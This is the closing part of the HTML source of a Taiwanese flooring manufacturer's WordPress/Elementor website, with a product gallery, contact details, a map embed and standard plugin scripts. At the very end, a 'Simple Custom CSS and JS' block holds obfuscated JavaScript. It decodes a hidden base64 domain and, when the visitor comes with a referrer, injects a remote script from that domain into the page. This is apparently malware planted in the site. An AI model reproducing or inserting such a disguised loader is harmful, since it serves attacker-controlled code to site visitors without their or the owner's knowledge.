							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://handsomeflor.com/wp-content/uploads/2023/08/C01-10081-6-full_0.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b20089" data-elementor-lightbox-title="C01-10081-6-full_0" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUzMCwidXJsIjoiaHR0cHM6XC9cL2hhbmRzb21lZmxvci5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC9DMDEtMTAwODEtNi1mdWxsXzAuanBnIiwic2xpZGVzaG93IjoiNWIyMDA4OSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://handsomeflor.com/wp-content/uploads/2023/08/C01-10081-6-full_0-194x300.jpg" data-width="194" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://handsomeflor.com/wp-content/uploads/2023/08/C01-14711-1-full_0.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b20089" data-elementor-lightbox-title="C01-14711-1-full_0" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUzMSwidXJsIjoiaHR0cHM6XC9cL2hhbmRzb21lZmxvci5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC9DMDEtMTQ3MTEtMS1mdWxsXzAuanBnIiwic2xpZGVzaG93IjoiNWIyMDA4OSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://handsomeflor.com/wp-content/uploads/2023/08/C01-14711-1-full_0-220x300.jpg" data-width="220" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://handsomeflor.com/wp-content/uploads/2023/08/C01-16521-7-full_0.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b20089" data-elementor-lightbox-title="C01-16521-7-full_0" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUzMiwidXJsIjoiaHR0cHM6XC9cL2hhbmRzb21lZmxvci5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC9DMDEtMTY1MjEtNy1mdWxsXzAuanBnIiwic2xpZGVzaG93IjoiNWIyMDA4OSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://handsomeflor.com/wp-content/uploads/2023/08/C01-16521-7-full_0-186x300.jpg" data-width="186" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://handsomeflor.com/wp-content/uploads/2023/08/C03-9077-06-FP_0.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b20089" data-elementor-lightbox-title="C03-9077-06-FP_0" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUzMywidXJsIjoiaHR0cHM6XC9cL2hhbmRzb21lZmxvci5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC9DMDMtOTA3Ny0wNi1GUF8wLmpwZyIsInNsaWRlc2hvdyI6IjViMjAwODkifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://handsomeflor.com/wp-content/uploads/2023/08/C03-9077-06-FP_0-217x300.jpg" data-width="217" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://handsomeflor.com/wp-content/uploads/2023/08/C01-D-6601-1-full_0.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b20089" data-elementor-lightbox-title="C01-D-6601-1-full_0" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUzNCwidXJsIjoiaHR0cHM6XC9cL2hhbmRzb21lZmxvci5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC9DMDEtRC02NjAxLTEtZnVsbF8wLmpwZyIsInNsaWRlc2hvdyI6IjViMjAwODkifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://handsomeflor.com/wp-content/uploads/2023/08/C01-D-6601-1-full_0-171x300.jpg" data-width="171" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-47fc47f8" data-id="47fc47f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c9bac0 elementor-widget elementor-widget-heading" data-id="76c9bac0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-71123c9 elementor-widget elementor-widget-text-editor" data-id="71123c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><strong><u>Overseas Marketing Dept.</u></strong></span></p><p><span style="color: #ffffff;">E-MAIL：ivy_tse@hpcl.com.tw</span></p><p><span style="color: #ffffff;">Tel：+886 2 8686-0707#23</span></p><p><span style="color: #ffffff;">E-MAIL：emily@hpcl.com.tw</span></p><p><span style="color: #ffffff;">Tel：+886 2 8686-0707#31</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-605d6e5 elementor-widget elementor-widget-text-editor" data-id="605d6e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><strong><u>Asia Marketing Dept.</u></strong></span></p><p><span style="color: #ffffff;">E-MAIL：Tseng_karen@hpcl.com.tw</span></p><p><span style="color: #ffffff;">Tel：+886 2 8686-0707#18</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6fa23ba" data-id="6fa23ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2502f55 elementor-widget elementor-widget-heading" data-id="2502f55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Location</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-77ad83d elementor-widget elementor-widget-heading" data-id="77ad83d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Address：<br>No. 226, Taiping Rd., Shulin Dist., 
<br>New Taipei City 238, Taiwan<BR>

Office Hours:<br>
Monday - Friday 08:00 - 17:00<BR>


Tel: <br>+886 2 8686 0707  
<br>+886 2 8686 0708<BR>

Fax: <br>+886 2 8686 8776    <br>+886 2 8686 6268</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ab3a313" data-id="ab3a313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a6521 elementor-widget elementor-widget-html" data-id="53a6521" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3616.7647206754846!2d121.4155650737163!3d24.974118340703278!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x34681ce381bc7ec9%3A0xd9037a8d65e0db8b!2z5YWJ5LuB5aGR6Iag5bel5qWt5pyJ6ZmQ5YWs5Y-4!5e0!3m2!1sen!2stw!4v1693971384852!5m2!1sen!2stw" width="600" height="350" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31bca888 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31bca888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-504328ff" data-id="504328ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e54adb1 elementor-widget elementor-widget-heading" data-id="2e54adb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2018 © All rights Reserved. Design by Elementor</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://handsomeflor.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://handsomeflor.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://handsomeflor.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://handsomeflor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/handsomeflor.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/handsomeflor.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/handsomeflor.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6a05852f9f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":54,"title":"%E5%85%89%E4%BB%81%E5%A1%91%E8%86%A0%20Handsome%20Plastics%20Co.%2C%20Ltd%2FFlooring%20Manufacturer%2FLVT%20Flooring%20Exporter%2FLVT%20factory%2FLuxury%20Vinyl%20Tile%20factory%2FFlooring%20factory%2FMade%20in%20Taiwan%20Flooring%2FMade%20in%20Taiwan%20LVT%2FLuxury%20Vinyl%20Tile%2FLVT%2FSolid%20LVT%2FLVT%20Dry%20Back%2FLVT%20Flooring%2FLVT%20Floorcovering%2FPVC%20Flooring%2FPVC%20Tile%2FVinyl%20Flooring%2FPlastic%20Flooring%2FPlastic%20Tile%2FNon%20PVC%20Flooring%2FPP%20Flooring%2FPolypropylene%20Flooring%20%E2%80%93%20Flooring%20Manufacturer%2FLVT%20Flooring%20Exporter%2FLVT%20factory%2FLuxury%20Vinyl%20Tile%20factory%2FFlooring%20factory%2FMade%20in%20Taiwan%20Flooring%2FMade%20in%20Taiwan%20LVT%2FLuxury%20Vinyl%20Tile%2FLVT%2FSolid%20LVT%2FLVT%20Dry%20Back%2FLVT%20Flooring%2FLVT%20Floorcovering%2FPVC%20Flooring%2FPVC%20Tile%2FVinyl%20Flooring%2FPlastic%20Flooring%2FPlastic%20Tile%2FNon%20PVC%20Flooring%2FPP%20Flooring%2FPolypropylene%20Flooring","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://handsomeflor.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://handsomeflor.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://handsomeflor.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://handsomeflor.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://handsomeflor.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://handsomeflor.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://handsomeflor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://handsomeflor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/handsomeflor.com\/wp-admin\/admin-ajax.php","nonce":"87d896995f","urls":{"assets":"https:\/\/handsomeflor.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/handsomeflor.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/handsomeflor.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://handsomeflor.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://handsomeflor.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://handsomeflor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://handsomeflor.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9c9e8605782ee88377c522563f3b3110 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
